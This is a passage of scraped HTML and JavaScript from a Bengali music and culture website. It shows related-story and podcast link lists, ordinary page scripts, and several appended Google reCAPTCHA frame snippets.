" id="story@@kerala-s-cultural-icon-singer-song-writer-salil-chowdhury" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/kerala-s-cultural-icon-singer-song-writer-salil-chowdhury">
										কেরালার &lsquo;কালচারাল আইকন&rsquo; সলিল চৌধুরী
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@onekdin-por-by-kabir-suman-and-anjan-dutt" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/onekdin-por-by-kabir-suman-and-anjan-dutt">
										<img src="https://www.bongodorshon.com/uploads/story_image/onekdin-por-by-kabir-suman-and-anjan-dutt-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>&lsquo;অনেকদিন পর&rsquo; একসঙ্গে একমঞ্চে সুমন-অঞ্জন</p>
" id="story@@onekdin-por-by-kabir-suman-and-anjan-dutt" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/onekdin-por-by-kabir-suman-and-anjan-dutt">
										&lsquo;অনেকদিন পর&rsquo; একসঙ্গে একমঞ্চে সুমন-অঞ্জন
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="musicReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/sachin-dev-burman-ruled-bollywod-s-music',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0leyoFEP8berh7a-tOl0mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720287691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lKQRzzHhRRExHfbGfgFUWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720287889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -275
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LrR-6_3stvccBT8SmeNDcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720287889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zlpOPCBNFkcWC39NqHsHVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720288079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>